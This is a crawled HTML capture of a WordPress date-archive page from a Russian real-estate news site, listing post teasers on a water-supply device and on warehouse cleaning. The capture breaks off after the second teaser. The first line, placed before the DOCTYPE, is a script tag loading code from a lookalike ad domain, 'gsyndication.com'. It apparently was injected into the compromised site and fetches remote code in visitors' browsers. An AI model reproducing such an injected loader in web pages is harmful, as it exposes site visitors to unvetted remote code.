

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mosobldom.ru/2022/08/22
body_size: 13703
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>22.08.2022 &#8212; Недвижимость Москвы и области</title>
<meta name='robots' content='max-image-preview:large' />

                                    
            <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Недвижимость Москвы и области &raquo; Лента" href="https://mosobldom.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Недвижимость Москвы и области &raquo; Лента комментариев" href="https://mosobldom.ru/comments/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/css/wp-ai-content-generator-public.css?ver=1.8.65' type='text/css' media='all' />
<link rel='stylesheet' id='gridmode-maincss-css' href='https://mosobldom.ru/wp-content/themes/gridmode/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://mosobldom.ru/wp-content/themes/gridmode/assets/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gridmode-webfont-css' href='//fonts.googleapis.com/css?family=Oswald:400,500,700|Pridi:400,500,700|Merriweather:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://mosobldom.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/js/wp-ai-content-generator-public.js?ver=1.8.65" id="wp-ai-content-generator-js"></script>
<link rel="https://api.w.org/" href="https://mosobldom.ru/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mosobldom.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css"> </style>    <style type="text/css">
            .gridmode-site-title, .gridmode-site-title a, .gridmode-site-description {color: #ffffff;}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://mosobldom.ru/wp-content/themes/gridmode/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	</head>

<body data-rsssl=1 class="archive date custom-background wp-theme-gridmode gridmode-group-blog gridmode-animated gridmode-fadein gridmode-theme-is-active gridmode-layout-type-full gridmode-masonry-inactive gridmode-flexbox-grid gridmode-square-social-buttons gridmode-layout-full-width gridmode-header-style-logo-search-social gridmode-logo-above-title gridmode-primary-menu-active gridmode-primary-mobile-menu-active gridmode-secondary-menu-active gridmode-secondary-mobile-menu-active gridmode-secondary-menu-before-footer gridmode-social-buttons-active gridmode-full-width-thumbnail gridmode-uc-links" id="gridmode-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<a class="skip-link screen-reader-text" href="#gridmode-content-wrapper">Skip to content</a>




<div class="gridmode-site-header gridmode-container" id="gridmode-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="gridmode-head-content gridmode-clearfix" id="gridmode-head-content">

<div class="gridmode-header-inside gridmode-clearfix">
<div class="gridmode-header-inside-content gridmode-clearfix">
<div class="gridmode-outer-wrapper">
<div class="gridmode-header-inside-container">

<div class="gridmode-header-layout-logo gridmode-header-layout-item">
<div class="gridmode-header-layout-logo-inside gridmode-header-layout-item-inside">
    <div class="site-branding">
                    <p class="gridmode-site-title"><a href="https://mosobldom.ru/" rel="home">Недвижимость Москвы и области</a></p>
            <p class="gridmode-site-description">Недвижимость Москвы и области. Обзоры, новости, аналитика</p>        </div>
</div>
</div>

<div class="gridmode-header-layout-search gridmode-header-layout-item">
<div class="gridmode-header-layout-search-inside gridmode-header-layout-item-inside">

<form role="search" method="get" class="gridmode-search-form" action="https://mosobldom.ru/">
<label>
    <span class="gridmode-sr-only">Search for:</span>
    <input type="search" class="gridmode-search-field" placeholder="Enter your search keyword..." value="" name="s" />
</label>
<input type="submit" class="gridmode-search-submit" value="&#xf002;" />
</form></div>
</div>

<div class="gridmode-header-layout-social gridmode-header-layout-item">
<div class="gridmode-header-layout-social-inside gridmode-header-layout-item-inside">
    <div class='gridmode-social-icons'>
                                                                                                                                                                                                                                                                                    </div>
    </div>
</div>

</div>
</div>
</div>
</div>

</div><!--/#gridmode-head-content -->
</div><!--/#gridmode-header -->



<div class="gridmode-container gridmode-primary-menu-container gridmode-clearfix">
<div class="gridmode-primary-menu-container-inside gridmode-clearfix">
<nav class="gridmode-nav-primary" id="gridmode-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Primary Menu">
<div class="gridmode-outer-wrapper">
<button class="gridmode-primary-responsive-menu-icon" aria-controls="gridmode-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="gridmode-menu-primary-navigation" class="gridmode-primary-nav-menu gridmode-menu-primary gridmode-clearfix"><li id="menu-item-2305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2305"><a href="https://mosobldom.ru/stati/analitika">Аналитика</a></li>
<li id="menu-item-2306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2306"><a href="https://mosobldom.ru/stati/biznesu">Для бизнеса</a></li>
<li id="menu-item-2307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2307"><a href="https://mosobldom.ru/stati/zhilaya-nedvizhimost">Жилая недвижимость</a></li>
<li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://mosobldom.ru/stati/zarubezhnaya-nedvizhimost">За рубежом</a></li>
<li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2309"><a href="https://mosobldom.ru/stati/ipotechnoe-kreditovanie">Ипотечное кредитование</a>
<ul class="sub-menu">
	<li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2310"><a href="https://mosobldom.ru/stati/ipotechnoe-kreditovanie/vazhnyie-voprosyi">Важные вопросы</a></li>
	<li id="menu-item-2311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2311"><a href="https://mosobldom.ru/stati/ipotechnoe-kreditovanie/ipoteka-i-arenda">Ипотека и аренда</a></li>
</ul>
</li>
<li id="menu-item-2313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2313"><a href="https://mosobldom.ru/stati/raznoe">Разное</a>
<ul class="sub-menu">
	<li id="menu-item-20975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20975"><a href="https://mosobldom.ru/stati/raznoe/poleznye-sovety">Полезные советы</a></li>
</ul>
</li>
</ul></div>
</nav>
</div>
</div>



<div class="gridmode-outer-wrapper" id="gridmode-wrapper-outside">

<div class="gridmode-container gridmode-clearfix" id="gridmode-wrapper">
<div class="gridmode-content-wrapper gridmode-clearfix" id="gridmode-content-wrapper">
<div class="gridmode-main-wrapper gridmode-clearfix" id="gridmode-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="gridmode-main-wrapper-inside gridmode-clearfix">

<div class="gridmode-left-right-wrapper gridmode-clearfix">

</div>

<div class="gridmode-posts-wrapper" id="gridmode-posts-wrapper">

<div class="gridmode-page-header-outside">
<header class="gridmode-page-header">
<div class="gridmode-page-header-inside">
<h1 class="page-title">День: <span>22.08.2022</span></h1></div>
</header>
</div>

<div class="gridmode-posts-content gridmode-clearfix">


    
    <div class="gridmode-posts gridmode-posts-grid gridmode-clearfix">
    
        
<div id="gridmode-grid-post-20609" class="gridmode-grid-post gridmode-4-col gridmode-360w-270h-grid-thumbnail gridmode-small-height-grid-thumbnail">
<div class="gridmode-grid-post-inside">

                <div class="gridmode-grid-post-thumbnail gridmode-grid-post-block">
                    <a href="https://mosobldom.ru/stati/raznoe/ustrojstvo-podachi-vody-3.html" class="gridmode-grid-post-thumbnail-link" title="Permanent Link to Устройство подачи воды"><img width="360" height="240" src="https://mosobldom.ru/wp-content/uploads/2022/08/221008_75.jpg" class="gridmode-grid-post-thumbnail-img wp-post-image" alt="" title="Устройство подачи воды" decoding="async" fetchpriority="high" srcset="https://mosobldom.ru/wp-content/uploads/2022/08/221008_75.jpg 1920w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_75-300x200.jpg 300w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_75-1024x683.jpg 1024w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_75-768x512.jpg 768w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_75-1536x1024.jpg 1536w" sizes="(max-width: 360px) 100vw, 360px" /></a>
        
                
                    <div class="gridmode-grid-share-buttons-wrapper"><div class="gridmode-grid-share-buttons gridmode-clearfix"><a class="gridmode-grid-share-button gridmode-grid-share-button-twitter" href="https://x.com/intent/post?text=%D0%A3%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE%20%D0%BF%D0%BE%D0%B4%D0%B0%D1%87%D0%B8%20%D0%B2%D0%BE%D0%B4%D1%8B&#038;url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fustrojstvo-podachi-vody-3.html" target="_blank" rel="nofollow" aria-label="Share on X : Устройство подачи воды"><i class="fab fa-x-twitter" aria-hidden="true" title="Share this on X"></i></a><a class="gridmode-grid-share-button gridmode-grid-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fustrojstvo-podachi-vody-3.html" target="_blank" rel="nofollow" aria-label="Share on Facebook : Устройство подачи воды"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="gridmode-grid-share-button gridmode-grid-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fustrojstvo-podachi-vody-3.html&#038;media=https://mosobldom.ru/wp-content/uploads/2022/08/221008_75.jpg&#038;description=%D0%A3%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE%20%D0%BF%D0%BE%D0%B4%D0%B0%D1%87%D0%B8%20%D0%B2%D0%BE%D0%B4%D1%8B" target="_blank" rel="nofollow" aria-label="Share on Pinterest: Устройство подачи воды"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="gridmode-grid-share-button gridmode-grid-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=%D0%A3%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE%20%D0%BF%D0%BE%D0%B4%D0%B0%D1%87%D0%B8%20%D0%B2%D0%BE%D0%B4%D1%8B&#038;url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fustrojstvo-podachi-vody-3.html" target="_blank" rel="nofollow" aria-label="Share on Linkedin : Устройство подачи воды"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a></div></div>            </div>
        
    
    <div class="gridmode-grid-post-details gridmode-grid-post-block">
            <div class="gridmode-grid-post-categories gridmode-grid-post-details-block"><span class="gridmode-sr-only">Posted in </span><a href="https://mosobldom.ru/stati/raznoe" rel="category tag">Разное</a></div>    
    
            <h3 class="gridmode-grid-post-title gridmode-grid-post-details-block"><a href="https://mosobldom.ru/stati/raznoe/ustrojstvo-podachi-vody-3.html" rel="bookmark">Устройство подачи воды</a></h3>    
    
                        <div class="gridmode-grid-post-snippet gridmode-grid-post-details-block"><div class="gridmode-grid-post-snippet-inside"><p>Устройство для подъема воды сделать самому не представляется большой проблемой, или можно приобрести уже готовый вариант. Такое&#8230;</p>
</div></div>
            
                <div class="gridmode-grid-post-footer gridmode-grid-post-details-block">
    <div class="gridmode-grid-post-footer-inside">
    <span class="gridmode-grid-post-date gridmode-grid-post-meta">22.08.2022</span>        </div>
    </div>
        </div>

    
</div>
</div>
    
        
<div id="gridmode-grid-post-20606" class="gridmode-grid-post gridmode-4-col gridmode-360w-270h-grid-thumbnail gridmode-small-height-grid-thumbnail">
<div class="gridmode-grid-post-inside">

                <div class="gridmode-grid-post-thumbnail gridmode-grid-post-block">
                    <a href="https://mosobldom.ru/stati/raznoe/uborka-skladskih-i-proizvodstvennyh-pomeshhenij.html" class="gridmode-grid-post-thumbnail-link" title="Permanent Link to Уборка складских и производственных помещений"><img width="360" height="239" src="https://mosobldom.ru/wp-content/uploads/2022/08/221008_74.jpg" class="gridmode-grid-post-thumbnail-img wp-post-image" alt="" title="Уборка складских и производственных помещений" decoding="async" srcset="https://mosobldom.ru/wp-content/uploads/2022/08/221008_74.jpg 1920w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_74-300x199.jpg 300w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_74-1024x681.jpg 1024w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_74-768x510.jpg 768w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_74-1536x1021.jpg 1536w" sizes="(max-width: 360px) 100vw, 360px" /></a>
        
                
                    <div class="gridmode-grid-share-buttons-wrapper"><div class="gridmode-grid-share-buttons gridmode-clearfix"><a class="gridmode-grid-share-button gridmode-grid-share-button-twitter" href="https://x.com/intent/post?text=%D0%A3%D0%B1%D0%BE%D1%80%D0%BA%D0%B0%20%D1%81%D0%BA%D0%BB%D0%B0%D0%B4%D1%81%D0%BA%D0%B8%D1%85%20%D0%B8%20%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%8B%D1%85%20%D0%BF%D0%BE%D0%BC%D0%B5%D1%89%D0%B5%D0%BD%D0%B8%D0%B9&#038;url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fuborka-skladskih-i-proizvodstvennyh-pomeshhenij.html" target="_blank" rel="nofollow" aria-label="Share on X : Уборка складских и производственных помещений"><i class="fab fa-x-twitter" aria-hidden="true" title="Share this on X"></i></a><a class="gridmode-grid-share-button gridmode-grid-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fuborka-skladskih-i-proizvodstvennyh-pomeshhenij.html" target="_blank" rel="nofollow" aria-label="Share on Facebook : Уборка складских и производственных помещений"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="gridmode-grid-share-button gridmode-grid-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fuborka-skladskih-i-proizvodstvennyh-pomeshhenij.html&#038;media=https://mosobldom.ru/wp-content/uploads/2022/08/221008_74.jpg&#038;description=%D0%A3%D0%B1%D0%BE%D1%80%D0%BA%D0%B0%20%D1%81%D0%BA%D0%BB%D0%B0%D0%B4%D1%81%D0%BA%D0%B8%D1%85%20%D0%B8%20%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%8B%D1%85%20%D0%BF%D0%BE%D0%BC%D0%B5%D1%89%D0%B5%D0%BD%D0%B8%D0%B9" target="_blank" rel="nofollow" aria-label="Share on Pinterest: Уборка складских и производственных помещений"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="gridmode-grid-share-button gridmode-grid-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=%D0%A3%D0%B1%D0%BE%D1%80%D0%BA%D0%B0%20%D1%81%D0%BA%D0%BB%D0%B0%D0%B4%D1%81%D0%BA%D0%B8%D1%85%20%D0%B8%20%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%8B%D1%85%20%D0%BF%D0%BE%D0%BC%D0%B5%D1%89%D0%B5%D0%BD%D0%B8%D0%B9&#038;url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fuborka-skladskih-i-proizvodstvennyh-pomeshhenij.html" target="_blank" rel="nofollow" aria-label="Share on Linkedin : Уборка складских и производственных помещений"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a></div></div>            </div>
        
    
    <div class="gridmode-grid-post-details gridmode-grid-post-block">
            <div class="gridmode-grid-post-categories gridmode-grid-post-details-block"><span class="gridmode-sr-only">Posted in </span><a href="https://mosobldom.ru/stati/raznoe" rel="category tag">Разное</a></div>    
    
            <h3 class="gridmode-grid-post-title gridmode-grid-post-details-block"><a href="https://mosobldom.ru/stati/raznoe/uborka-skladskih-i-proizvodstvennyh-pomeshhenij.html" rel="bookmark">Уборка складских и производственных помещений</a></h3>    
    
